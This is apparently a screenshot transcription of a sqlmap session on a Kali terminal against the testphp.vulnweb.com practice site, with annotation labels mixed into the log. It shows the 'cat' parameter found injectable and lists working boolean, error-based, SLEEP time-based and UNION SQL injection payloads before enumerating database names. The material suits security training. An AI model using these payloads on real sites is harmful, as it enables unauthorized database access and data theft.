 kali@kali: ~
File Actions Edit View Help
[11:06:04] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (SLEEP - comment)'
[11:06:04] [INFO] testing 'MySQL ≥ 5.0.12 OR time-based blind (SLEEP - comment)'
[11:06:04] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP - comment)'
Vulnerability in
Parameter cat
[11:06:13] [INFO] GET parameter 'cat' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP - comment)' injectable
[11:06:13] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:06:13] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[11:06:14] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically ex
tending the range for current UNION query injection technique test
[11:06:16] [INFO] target URL appears to have 11 columns in query
[11:06:17] [INFO] GET parameter 'cat' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'cat' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 58 HTTP(s) requests:
---
Parameter: cat (GET)
    Type: boolean-based blind
Executing Payloads
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat=1 AND 9755=9755
    Type: error-based
    Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: cat=1 AND GTID_SUBSET(CONCAT(0×7162627671,(SELECT (ELT(9161=9161,1))),0×716a627671),9161)
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP - comment)
    Payload: cat=1 AND (SELECT 9553 FROM (SELECT(SLEEP(5)))qHCY)#
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0×7162627671,0×5a47744a69654f54627a6c786a77745647676c646c696d4842594a624265697a554
b4d6e66694842,0×716a627671),NULL,NULL,NULL,NULL-- -
---
[11:06:38] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL ≥ 5.6
[11:06:46] [INFO] fetching database names
available databases [2]:
[*] acuart
Available Database
[*] information_schema
[11:06:46] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 11:06:46 /2021-11-28/